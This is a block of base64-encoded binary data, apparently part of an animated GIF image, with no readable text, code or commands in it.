JwjAe4EyNMqCMkC6MvyBNP5BpCvDLqQBJ0S6LKTgH3i6p3NCqIe6LJB6/qnvwqmf+qWP4Kd/ugk+uqVzuijX964xtjxYwY3IgzwUAQmpKQTTly/Igy+UHn51nTfYOq7rOq8fXRHkunwxuzyEmRXIg2PT1xQYe65je7bn+irsWmVNMZg1wCoEOwU0u2cHO2+COLbj7ouTe67fdrtDuxCzO7a7OJghyL3je75bgR72pm8+sy9sdcAL/DOsZNep9rXLwzNQACOc+7NvHYJgOArQtrZ7g4M3gC/4AmVTwCfkuqNeuZWPnbcRDy7oiVOOophjAh+ooplv9NigIiQ0Qy/Eyf+VknHFAiwAAjJAGr4AzECUJd75ef9K0SFXMjA+YE7vL6KbAx4w21Yk/gA1asOvzYOlU72lc0IJKsM4aL3WA9s8jEM7/Fo7bL3WY7osBNvZoz2wjcMI7kKwYToJ/oHbjzJZuJyx+8IqrAKwQzvG8z3fryRiDoBqP8szBPuzqOnfWpbd473eU0Df9/1KUhYQaHu2K8IUyENqN4AinPvREf7ke/5Kfrt8AfsntMDlA8Hpnz6wKwK6s0Vlqbu8xxe8bx0KvP7k6Bq9P3Z81brn876w9zvrWdYiXL7AC/y5U4CQVBbCG/snRAUgWr487BrG44FlMTy2ewMjWEHe4/32bz+Yg9nHgz+Ws9M7vZZSzvHVyB/Kq/wssDyauwe7nQsw6IIqOfIuro05/tw8Hej8m2BHng+EzwNEtmzlCJYzdxAhwXfo0MVj6JBhRIkNHcazaJGhuXLkOCI05w5kSHPkhBAweRLlSR5pWLZ0+RImy13/aNa0ebMmJ5fzcPb0uSvNTJ82xxUtqgypMlks/9zU2bKpzaUxqQKlehUrywFbuXb1SuBAAwryyJaV5w2IWbOrGiTYSqBBA7Vzyy5q+zbs2Llo6cpjm6BAAyt95U3BI+9ZXEZ+26KM600enrgNWlgBMrkF2RYNFBRQoCAunme+GkCekrav5AQHWLd+TFZy27iDya5CQWFVWStxE8wm6y1u68BTyCpatEiRceTJl/uSR7oB68ANnsnb/p2b0WTtixhTuKD4LFkgkHfHVYS4wWJvKCbnri5v8vu+bMWmsH8ff/77MPjztw/[base64]/j+lLNJJK700003F6RQBsVCYdRVMZ72NEUzjqjW7BE7KK9LLdtU1LlfjKgBZ0KjDlIJIW2hhEUYWqVWcaBdhr4DWXKOOrGfYiwsF+ejydrJwybI0OtZ6w0OcxARbBd54GdmsgVrRRbY3SsVhT5hR/c2OAsUi1Tc9Yb7VLldxYiuWAkrdbSBYINh9BgggcqVPv4wzhkG/Mu4QMDlPdGEFwePwwOOSB/mARMIIw7kGQw3DyQSSSERpZpgRpynxx4OebBHobGKJMZYabeQFxxx3FKigHjUqh5uGItLwyKopgigejZhs0mcUD1oGgSpT2oDLss0+u+w/2qlJFrT9GOem/l3SNsoom9qBu6Zx1s7Jjz/FHGocLuGcx2xZbnIbbZZoaqdPxB0/u9HIBwjLVWEsf0bXZsUBggLM6SPgVO3iglScKUQ/livKI7VcGM/FCrZzYgnobVkUeLVCnOz6za6Bfjs9KTDS6UWB08nYlbQBZAvozVUUCE4vO3aF6YCR2LLV9oDeEo50FUa293fU7r//6yTtV+0A/FR7z70tZIdF1/N45Y90YX3xcPj0yRLmvQPtpB+9XXGhFH1yBTCNHRCBQvjYgDwBClAgSEEns4SD+ICJWXTIGS9zxiw0BDOaQSITwMjZMnaWDY985GdAU9E0YESHoh3NRsMgxgxJOA0e/vWoHEzLBtWs1sOHSI0h3FhSR5zkEXLwogBiQ8kOHve4P5zJFHSSohTh9A/[base64]/ggSmGgGMGxEQoGcsGspUqE7iNFCWBjtRrroRS+IsYwa2vCGPOLGyyrEQx9OpEgMIcjW8IkQcixCiSjhARwd50WfEM4PaWqHLM4oC2XUZKRnMhOXpHhSu21iijH9Q9nO6FGUrjENN5kKRxEnR69MJg/s0KUw2BEKK/QvFOxgBx/vMoDp5A8PSq3m6QAZ1KEK9agNSOpS2eMWuDTAGuzYTVjHyg4jKHUySiXkATgJBHhFc6tKtcZurLAK6y2vAShQqhnAKla9soM9Sc0OI9jBO+yxJpqzfFUHOmCFTMbSGsE5SVyIqk0rsEMYefCe9zCLSbO2bzZSzatSSVta0l4G/gLQVIxQTweEsBaVmlMVbGitYbmw1lYYYeVrB7rZ2/[base64]/[base64]/ktqV437vaFX5LNNfRb39bo9+hMIOR1xGMYKzDGoeejDD83XCHPzyZgenAwwG+jlC4geAG/ke4whswcCOEIg/[base64]/oS6bTL9219/3j0Zxybsff1r63tyeX1EHrz+nYmvgwXQ6PcjGPuIfkNj5A04+MPp33AaJE/85GeB+UWu/nWwvwPcbx3gTzuioOE+KeSg4ZOMYOsaYHYUreGCQeEAiQbmbx36rAFooN9oAAX6zQyiwAyMQAP97VtA8P7SBXviIuToT5t85QFX8OH4ygVNIjCoDv3yBwL9DRriws3ibgdVsAEDZgTfT+zGDpPW4f4sMBhOMJoIjbH4jQTjwgLrr3/u4wSuUO82BriYA/DKafAsYQ9UZmWkC/FOj7ksZBYw5ENSbYRKxIRa7WeyARQ2DxA672jAy0B6YRhAb7wEKtgY/ur00MtCVE9q3EEgtgYREfETkkjavO/e+AtPqO0YbsL69qb3ru0Y6AH4ds8mTMHb/[base64]/IEslA/JM3vKk1BksMN/ggPDJHrQ8rw9BrqGtJQFEQBRAxkRNzwDZ3kSdxhGeawEwDBhWCIF3AN1/BwD2VoD0FhoTQo8YZNEAkxHLjhEBORKvGA9moPFrHtjOihHdpBE+2mK2/C9wxhEgzsGM4SLZ8PLY/BFNZyLE0R3UCx2srNo1YR38SkFLMS/AIjAQAjW4BRO0hpMgDJF32RL/1SyHpRMI+FjgoTB2eQMLURJdRFmRzTmU7nM/pSM7dMW2gn7hwOGsDsAuhPzcIGJdxMOw6rF5WlMAsyfxrSMQfNItvOMnsRJD9SJPNDgSZtESptOdxgEVJhJZErE9JQ1F4SvWahOEFonmyS8nikZ1AI/iTMYRh88hC0IBbskBdwARdYoSiNErwWARiYEvGOMxCf0moE0RCVjSoRcRto4Co1QT7nkz7r0z7l8yvRbRLkk/dIUT4n8SbYMvqeDxJp4hjmcxTx60Dvsz6HIhoYFELpE/waBTAb4y16w1cmVEMrNEP9CENBB3j6si22cTAjkxFtiTdOdDKlg3Y000U1My4+AwJqoAUK8jOUB0eR5bBo5xG+wUd/FBoOzRt/9EfncQZPAjW1EXuuLjI/Q3SeKWCglCEvILVckyFhsxdnU0ufUCz6Z0u19DZxMzf/I0AGpDdPUhGAMxUuofAwwfGMEzndCRgaDxLmVA9HJEdwsqIO/kIXrFMLYMEOubM7vRMP8XARLiEqMcQ4y5C5nFIQH5UhnjKHtqE9EXEZPiA+I1RTNUEbOrVT1y0/[base64]/ssz8bjhDAfxUVUWvZJtGyi1UplE9jJVVzV1EkbxQW9iP+8zGmxiQW9hLWu1QP/BVSfBaONyZ2/hJnLVPk2VJnYWQkuhFHCiHWpBamv2PoFVa7eWa/[base64]/iQTUBeefT/hbsxmijV3qJ9x+M9z91FkJ7tiasN0Kldt2sthR+1z67lnzLt8LAFn2pRGzHNkepdUatoAWodW3XF6/iIgoQkkih4RFooJqOlfbEFVnIdXDPtW9nBXADN88+Y2/r1XAbmNASV1/HFEBKEk3vwA0+QTgL70FqJg1f0gwHMRNEAWGpQYSoa/LKKzp70mIDQQu0ABVQF3U9FmQjBHZHNp1K1mS5YZ64ISQetaHcoRx2hhxeNmbJwQy+VnwZdGjbYT+VFqXsc2dH0RY04Xl9Fj9tAmqdGKW6kou72G7mU3uLN0KXeFNpgRZ81ozDN4kl1Hzb2I2HNX3jGCzWV8iYtTOc/hUCbEBa5dda6bh+C1NF/5d9ganG9haBb+WAEXiACdeBGxmCw7Rf/[base64]/ON97l85dif6biO7dhZz1Zwb5RZAbqOI7PN/BdskxVvB3jsOkBdbwWB1VWBF/hcnTCjGxlMHxmSF3fS/sLpcQMEFCR3DyZ3ZRbVg5eLkxtvJmmyGXrBKEuIacqhT0HBEzqBhSsgEFChlQXVgWBZDyyhQxCWZgwPl3OZZJeaqWfhl4EZZdlJiIhBd2G2Ui/1a8tZq7eaq0shjKsXfL36b25Bq2+BLm1CG6h5q786GmrBrd/6rdk6mkM1Grq6m2uiru1aao3BGKyoFoyBFvRasLWanwt7a/35n+mXbPG4BuC3oOcXobEHsed4WQMYAQw5zxiLotfVbys6gS8ao/eW0OiVox/Yo28zCxm3cSn5gk36pCeXDBXWh5cLGF7al4FhlFlh1QRiGUYXpzuhDbTAAYiAlWHYgWLZEkTB/kM6BBIMrziV86XTKbqXOg2hGmV/WUd2t4hn9ioHW6+/[base64]/CBMw4cmp3ENmEpefGqrLoce1O2ZBIZAzKsC52qzpZr+lNhpW1SjqOxpCtXrb2rwTtB3O/jxBPaq8SyG/aeLOuTrP/2HP7fq/[base64]/3cpbYW0l2v493cvZsW+DqwxV2vDb3QEd3ff0XRBVpGG7sFHnttrxXSE37CLV20LxzDN7uiO/3TJ57iGZmxRB0kNWbUVdvv/lgbD0Dh1RtB5GN9ZbDcl49zFkRhyqfc8aLLZkQB8nrhEoI6qB0B08iAyA3AAe6gE0zyE+BgqDFhg5fb1EThQVYe6Ve+yt0UGKzd6aXyhG2o29szCsBd30vBjAM768t567learU+68O+66NZ7MUe68se7dP+7NGeq9X+6t8+mvmdwP/93xH64BU8WqfV0R1c4fveoRmetB1e01HAsyW+4g8f1C8e4xXXPhB3gjsexdug1R1h5En+6K88DTuoGWwmnm5ZuiGhGa5BlBEkqD/h5ivAAQzAAIiAEnq+nOCggoZ+QjoEDPdggpIe91feElQB8iDP2rlhGHChoGyoiId4/kq+Nu2TX/nBfvmb3/mfH/qjX/qnX/rl3nzpHvtTwu4TnFoJ2uD72O/DP6AL2eIFX9M9G/HTf+KdcPFF3CMj+F/97mPcwGNAnvIr/6TFEOmBgRviYR7SASCuzYokCpJBUZESJryGDpijTxA/KXJDpoKBiw7IdFJ0B04qTAYPisJkqZGlkyhRYlrJkqUoS6pEiQI2ExgxULykLZuWjZxPcuaC/vS57AGBo0iTKiVAq6nTp1CjSp1KtarVq1izat3K1eqAr2DDih1LtqzZs2gHLF3Ltq3bt28PyJ1LV26Bu3jvKti7F0INKy0g8M1LuEDdw4gTK56LFwGCCZAndJhM/[base64]/gYmBbE5EibsoXSce3Sqosp8doqiCjC8KIKLfsRs89N/[base64]/Pbr779PSSpwpJYWbHBbJ4paAId+eQqqAgqPWiqKKq4oWYsvtmpZZTPK6vGNOdoqso+1CXlbr230poiwwQknJ3tQlnsSk7r0/pJNOM/FMwt1kXAJSSNWfIDmAkbQN1KyKTlpScwym2tJKpekm4ouuhCDCiWdePInT/XeW+g2QlhozNhkl2322WinrfbabLft9ttwxy032wPXLdbBeOeNsIkKb3qBDVO0sKnCE1Nc8awcb+YZxp997DhpIY8suWslm9xrICmXsbKSLbuXHJTtMXnJJXs24wx1IaWORggMLLCAFTGpQpJwo5dU3HFMr2Su1FDzrosigXSSNS7yZlPOf+4kjy85RR1Q4dzQRy/99NRXL7fdaemt/fZrFd73pi1MMcUFHEZcOIaEObaiqqsqDgH7k1n2+PyiTQbZ5Pi3loKulheZMhlux1gE51pmEpR8LjkpIdboFpgumKSuZ5DgAxowUDRVzKw4trvd0pJDrvbwTmoMTAUrKBK8rPGieMczR/JWaI6fgMIwF3qL9WZIwxra0IbYQwv3dshD72mKYX/51OBEdT7FpA9VF2Oc++DnIhrR74kXu1/+pniCyvFqN23AHBmCBZEBuiwlUeKDuFBCrAEOK2ogSZ3u9oCGRqChjWh40gE5yMGURI13CxxdKj5RBiIEAmvvGgbXgrJCFv5kCqQ6yg0XychGOrJsAQEAIfkEADIAAAAsAAAAAIACyACHBwcECg4OFA8fDAMUEAQbEwYnGAkzFQ4JHgM/GA4+GBgXGBsrHxlIHAcqIQJSJhUMKRotHiY2Iy9AJjJkJgszKRBCLQpWJyEhKR9SMiAULzxKLER5NU2UNhA/MCFANiFXNCkxOV2nN3K9QJDdOpDxPPn4PgFsOBdKPRpnNicfQDJ0PypGPTFgPUxaRHXkRBhMPi8mRTcyRkRFSVS3TF5vVVreRm/JSIH5SAB8TQKeURN/SCdYSiwZUC5iViSJTz9WUUFmTyNOXTiqUjgnWDZTVUOKVlBOWVdgW2t9VG72WGnUWJGwYZv2Xvf5ZAHNWCZYW0IyWEg/ZF34aMbHaxivcCIaYTNgZjzMZUFcZE50aWFjZXGba33ic4SKdCjfakMrcEP7ak48aFhPaU9fbGLfd3Jza4T9dqv8dQH7cjuacEfpc07PclZHcmB+fGbsgI+qepGaf8P7gjQjgz3efGFSeWlfe3pIfHL9e5HwiPj4ggHoihjajRzyij00iE/xf1g+gHGKhnt2kp2xjQHXjC30mEw9iVuriGtbjmv+h3RniYKGioeXiZA8i5u7lc7+my3emFv+kmJOlH95j49ek4uGkJGdpLz0mAHIm0r5p0zklnBbmHlonpGknIPtnKZGn6aonqm/pQG0qxvBrGLymHC1p4JwnoaAnpCQoaZhoZ+BqrXJrVdfqmdNtXtiqIfAp5CJq5mXqZ2vqNb9rPL6swGguT3IvGnksYp6t5jotpaHtaCguLK5sbhytrmIs8g1sb9TvcbXvH3ywKKUvqmkwMLJuN79vgGPx5F3up/OwseUxtZkw98ry+n9xlnMzZr3zJ2HyrGozLjbzqyZ09Thz9L4zOVDz3rZ2Jvl3LDz1b6217eo0crQ1dqn1OR61PsQ36mT39/l4Ptb4O/+48D158az4Mi96NHG7df64+jD6Obt5/mM3P8w4P9F7dvR7uPe7fyk8O7x6P937/j9/PH79P+/9//R/ySD/zuQ/1af/3Gu/4y+/6zQ/8jg/97s+/7q////[base64]/6ODUMn7aZNpdi6lQZNLjRpw2DBMvVKkv1AiijpPRLjAvDDWshghAyBiREFDFGIBQMIJrH0ghVjWPGCZhRw9hlotWWoIUavdejhhyCGKCJBG5Zooom34SaSUys52AMWWmDRA3TFHWejcUrdBFRRz/XonEs/[base64]/U+m7a6b9Y/yjqwEeiuqRW4bGaJsRhxIpWWray9ZaX0JDjdjZxQZMNNPLNt0nJYbzZ3/4Bagr4WMspLJbgm1DWbGcQMe2pc4UW/on00YhmJMDklFN+UdGYR/[base64]/FzItCT6Bjj5CxgURxnFIfWLillTyhUr878OJHCLVZFeCjJwAEBGIYyHyKUkTLGWtpxRLspDnlx4taVsyEcYHtxEHOcYON2BADhuyl4UEgSDmVFLkNc5gfcoxLie+QyTiwQRDisXyXKac5ISsaQ6HQJO8nlmk5x0F7xaMi8ZnY6U+P7UlClv8q8g+POf/8RaUq6IlBNQAJYKPIBYUvCAL95SVrk8xC7p08FbsAeNyJvb8oY5F1ggs0qHkOMQGNrQCxjBhAeKVjXJ8keaYfOF+MvZIb3ZzgyJUyLkNOcCIsDTnvL0nJWj5DqHipCa/sxnF4JnPN+1m5XcDH/[base64]/4rY5kCB4chCg/IwNimaYQ64OcUppAELNzK549pFD7u2XCI7TIyOoAQutKrY2BgQKcMCC4sGYAx6JjioELKNLE0VHJGPOTYyUEWvdP4Rzo0EGT08lQCpRZyewVwZKIJoAyfiLWsZ01rRYDAUD/4BDF2zete+3oXR4jND3YBjmIb+9jgIIYWMrIARWwD2dA2trI54oEfWPva2M42ELbN7W57+9tAyEIWJnQC/OKvB1WG8iKiDe1dtCEW24i3vOcdb2K0AV9SO0EWdkHvftcbEFl4NrunsQt0C9ifYg4zmUkLFNoCIAOygsKSbFm2v7rqYS2bbmHwAwvkCnfDv8oVyP7p1lZTOA+vDE30ot8kM1s6OtLanTSltZk4xGL6xprm0Gs6/emewmEacICDKmiA6qIb3ejrLfLkWj2uFcDjH1CPutSnHnUtEEoRVM861RUxGqxrneqfuIgHwPH1ry8iIx4gRtnXznat7yILlIrqTkLd9rpHnRM8Yc5NOGF3u4NjBy0RcJitQHiFB6GJO0LSAYYwhLKtucFlg3MGAOnXwGRcZWVQxCs6zmc+J7fPv/rVnodh8vo09wtDICuroMT6aMk5sC++psy5272YcpNxNvZMznXeGp7zMLISEAQ43iCPf4CC1KjWgPKRf3T1Kp3VESmXAMje96jfOkQgqL7Uf/4Qmuz3nfsV+YT2ob5si4x9/OiX+jRCme53tSH9bM+C3oXSA/iXfRvJ6ZGBCW+FJ/[base64]/MXFIsAh1q3A3iIhz1gcM6BcPz3hwRGIwEjAACweAf4B/4QdioB8EWwkoAqdBYRlRZ1gFeWFwWFkQi79AqnsIEd11adh1zH1XHDcldh4Edy5hWMxnIwcAGAFRizxANDAAL0UyrdlTi3102ZhoPvpYM7KAA96IOgAA5w0AI00AXyIA9d4DLK6DJJiHSRJUnQt4uvQYW74Gu+Rn3/wA/5sI3c2I3c2A9Rl2y7tgtlcH0HAQLYaHf7gA/s2I7uyI75AI5rBw7lNxFe9w/7cA/6uI/6iA/y+A+74AERsQArYG1Sx48IuY/+SHXgJxG7EHX9wA8SOZEUWZEWeZEYyQ//CAilxV8U8ANShw8JqZBSt47v6I77EHW7MIe9AW/YaJInCf6P81CSI4kPaycPxCB/z0FghIcFWMB/h+cSLJEdhhgGiDgERBkAgFU2bAADfBMDbPA757EJ9vFBpRglZ4WJkrB5HZdcHxgfukA3yDUskoA3fhRhDsR6CwVYLQeLMSeDV9YSEDJjt4hI3KKL0sgavrdTkiUBGoAEw6gBMtAFUNcFNNACy7iMSHh0cPAJGkBkO+Re07gNfacP9nCZmJmZ9nAP/[base64]/+go5hpk32nnL/JpFHXo+BAEUE6pMF5pVf6nP9wb1h2EtiopKX5j/MQnP8of/MXpNnpmlRHm7WppWy3DQnnf6UjIc6BJA/[base64]/98K8AG7D90KNQFwsJFwQwMZ6H91V3WjaIOEt8upTOxTdzJCUhVIpSIitTeR6JoAnNZWiMqomOKh/2UR+m0DwkC0dzlEJxFv5hC9VMYQEFEeqpcCljE9KlI5GL4qVjOnRePlV0ytcCXSAIKrqMZUAMsbYNimAmWkAMqtCr/wAMJwoOgqAKR+hTkbl0eakaIRmTJ0muv3kPXguP//gPZVAQUmeuahuc8cp9IAl1/aAPYJuZ06oPdqsP+1C2EUmRrdmtE0ma4EoRabu2hHuZ/[base64]/ApoW7tloKDgQhAFHavwR8mY5bCQTwttmottT6D31buA0chhIxuAVcrv+4Axi6Amlam2XbufoauTZBuQtsD8z5m/zAuMjKv4Xrr3e3Wnjykz7icAEQQn9wlmXlKrcEqHLEA2R1w2kCAl60O1BQqBSTFvQJPJpoF8QSvGxAZ8BRBlB8oI8hs7XEvIzWTGI1u1AABbg3Ek5xJ3kCeDWYoYmESTfUoT7LqsrnMoT5D5UwgRI4TbsgD58AhNMQCOlQhkZQtDLQAmQHB/6pBpk2uhoywK4VXK730KPmqMFwe8iFW6S5iYaLu7bDCaZr28BnJxEeYMiOHJxS1xQh8X6NTKRSN6bAWbZlt4YnIMojjKy/[base64]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[base64]/[base64]//dkQAHIAAeU3CIduwFCoGwyyeisMvJwAmCVJMUzGRwz63lw61vhWtc3ZpM0hBTEV/xzKrw8f5OvuqjiY7ra2AZ95m7DgAEFEQhs0ozD3BqTVw/qJQ3vyktySrncdUhQDcbe5ocelOexPnMNk4AiHtCETVStEfmTOPCz9qjH8k0okAJikUIHGCLCPViR+D1hYf9QSEost0rNDpcWHAUX7AYRjayIdKRzgghHBEDSOoghigwiQc50ctLmhSDIcFgYn10iU2hwMis5NQoJOuBFsZAPqhgsgBELepR5SszAqDlfRFowSj/AQ8ktOBpi0GRMMJAGMAcjysH0CoUUvShW07jMWR1VC/RarUjsHWIlbUwNO1Shq/MkInEnI41/3phDNvlCCFUYmny0zjSBEeZrv0MMJfVD/[base64]/gEOr6ATcqC7NmlWI2StAcfaTn5x1h73iZ5sEMqYiqdc8+E2uv6OhpixOAEnwMZkKo9mNQJaDmezPRomXplTWjZdQTuggIR+eV0aywBv/3AITZwoza8QLkXYPPGMDgxfr4CGOdzhjmxYZKPBYwiMONJnMudl0FCIyZL+OAQeTO8li76Amcw7sg7wdAwosySmM73pMnX6qEkVhF1oMGr//vd+wzhENjpS4DsCMNZ/mbViovC1Yu46ar32Jcyofu7T5Mbr0BGXDLxy2BQytt2Zys9mX2gsEHilm/W2R3NWWJwiiy0+/7A23MONKWb2pHB1d9wPV4sqbX2GEyfYxWfw3djVHCfHLV6ytk9o5M8QA+AWCkLmX7ACBXwZzOt6AJkX3vCKQv58zROn+MdXJNxsuAMe7ijHcNVYMJE/V7cRG5IYXgIDMQBGL0NQCccGDYIzZel7RxHfei/d3p3zXH0+72RSW6AKQbQAGP8AhX+deko+vSIM7ihFHapaNAHuHgq52IRiGlyGRfHaMmfl5MvMze29lyZ0K3D7dKZ5dtXog//[base64]/X4u/SbHAEIxA6ACWtuuKR2y2Ilq3VUmNfwA30ngcagOLrWstFKQ8Z9OUyiMtYYtECYShnkhFwvM3/1jBz7gPcWmDD0Qb0Xg8T+w3e7gc0pCOFOzEEjI8CbmiF4DBIHgCGfS8GrTBEYkEhjsRFTE9iWMzH2Sz4hoIFYmzdnA9I5QGYbDGjbK4FWkRGKGDh4kBBMsAk9iLKAASPoEBl6iedokBtJI5LfFCCqgkMByDHv6oJJ1rvjOsijSMvvqyL/[base64]/aiz+KgUbjQi3RqQ7ogfEhw6gwQ4KUlPoqAIN8GapISPh5ixbYBnmAgyP4jk8gszv8kFX7C/7ByIWRKwlV0wZJWAwZOAJiAIahKysJ+zWYgcqe3Du3KawBgEq6ugfmYLYRa7yVBA78A4u/[base64]/663ISZDMxOfJA23xgAD+uV4ZQ25fCr+8CHYVQbehKLlEwVTSSNJvuVC5wnHWqDRxyOe1C3OhXTOlU3YPEAquimeRixtdvAwYNA1ACOn3omEkSNJrOcWUybfQAncdmP+cQ8+3yCHchPGtzP2NEIimIjHrzGHAGeRHg420kuc/DGOWNQu9SFYbhLjHoF/hkJJDGg1Ukow2SDQ/AIDg2DEHmd4WsZR9rHfgzDpgiqyTxDDriBJEgCKVADMFADHyhAG73Rs2DDmrmZDWiBootIOCiD7yAG/GGDW9AJbdAGD+GT/LFDBloqKV3ErKtSWmyWyTotsAks4KDEZ4oOfhinf/7wnAUcjXygyc/gsLDYTfjYt9HIjyB6pxuaJ3ZyJ3EBBwoAQXwY0xKrxWL7jKpIHGiZFaXMsNK4uxPoASVizwaBlV/BpthQMSELHSKwkAoxHfu0gq9cmBnE1A2BAtnxT2qMOIlTy4ogiFK4Bf65hVXKBnNAWnPQhokQBmEYhqd9WorLhaGNVVydiQfQEAWgnjAICVwlM5joVSggvl81vsZMPkqKzIHcivw6E2RNVimQAjCQW0LwgRqV1q9Yw/tqAREYgb4dgSUotacxgiDtmTtkA3+gg1xYtVrzmdI8JQaiAVUghhZgV5O02zUhu/EsvLIDnMhL08/oisx9LZjUv/598NdUEY46tVexsFKEbaIpKw2pTNNe6UAKgEpAlSwyRViMLaa6ad01TSGPVUWOnbbJoSF9mqbo1N0GATzgKKjZ+korsAIiCIKm87zP0xDiMcuzrEafBVVYKIihHVpTyIVVItdsKIeOa1qnhdqntUtYmNpbqNowULSszYBCGoJbPQi/SAE+4YEYGFsRHdF9LFEr0IJKS1uhMpMFyANBOAvFxIoJIIEbcIFkxQM3mFs+qIC7FQvNrNYNGAESEOEJ5gIu2AIGMoJFqATq8pmyLAVN4BMx2IZ0CARKSIddEINPcDAZaAHbJMle8zUqnZS1GlRBTaF2Kw5egY/QMSbD0v6hSxwmDPsBpCocIRPev0nPwSuNtcuOaeDdYCJPjCUGCDY3vduNzpJFIw7KUqEQo7Sh1MghM+asEwSOICgoLFJG6Z1ZGey8gsNeABAM//xPjGpVgyiFSPiCQxja8m3aAy0HXVjf9oXaiohfqSqJ66GJLVqJQmqoP/[base64]/8jDxR6IVW6Eo4AquAyu98nPBUY+i4LAp5wFdpyoMtIvfEFrtIh6+044J6Aj3+SggAIM+z2XW5ADrQiNqxqBsBUF34BFiQBIZDZDISX8U12olj32GAhkkWhvgtiNmhCYIDAIJjGOz5PXcBpDAaAgjAR/RhzPPqgLNdPvNpmVHDCgFYghAmZmVlVjDwgl3eg8vlYA9egBAW4bBWVi5wAzIoOi34jkqwQ0LUggSaBp0Bh08wAmIAzRbw4nQIyU+YUiGeFM3CQLsQOyLm178Cp7v7TXG2IdNFkG0ZNvvYXJH8pPrysNNdu/5rUpW/yg8Vk88d8GJ6yoKAZL6hyGg5jg940KRuWl40TmMNlN32/Idd+IDeBgKj/E5AHTZyrsrQKumvJGkrwII9tt4vW+n9ZIOyhOnbIWSarulKoISbZjh7EdoXjoRckIZU/WlJhuRKbggpyQCk/rKU0JhBu64PyYkwEtupJtuQ2ceBmrRJYm3J1LRNiwCwFuu4RQRnMGu0vlsPlmBiTlZlFWs3cIPAjcguOAI7PKVuTQf2W4xFMYJslQEaAIX+AoVtXgvLZR9RXOx/EDvgxE5RWTtwiNYBCDbPXcnBCjKw090j62wCqISP1W33JBDUiE7Ttos2UIoxWARiIIZKAP4qFd2ONjjArQktTQLBzcoHGxunJlo7/iMmTujt3s7oXhTPBFzJFyKhy1Ju6QUTZFRuLLhPlE5p59bPA4iCsgyJGuHZnq2IT6iEU6CE7GYIs9SEP4iEUgDvcJRkqLXLoR5ag4jCDGiJDVEAjWkJjfmQLHzqnICAURZg73mkgVoKVGby/oavAgDrt41bMJgDPuCDs/ZlpELIDZjgBWdwuHXwIngaLQCHdIADCo8CIOuCsTI1RqGMqzsrxJ6UU1hxfbMLSty6g5Y8ZPOaZA8nfZ2OoCyPv4rtHLc2MO+6HKLdfLY/cBMXRVCvn6qkBF4PJRu2I0uf9ghUn8TXf/Zoef5fhC7/gOscZ16Udss5XiPehTVfbjB5AixgczBJCZvlIoRflxRw6ToPwuDq2YnY8z5XhLaM1YZ7aWHIhkNvX7tUXKqlg/tN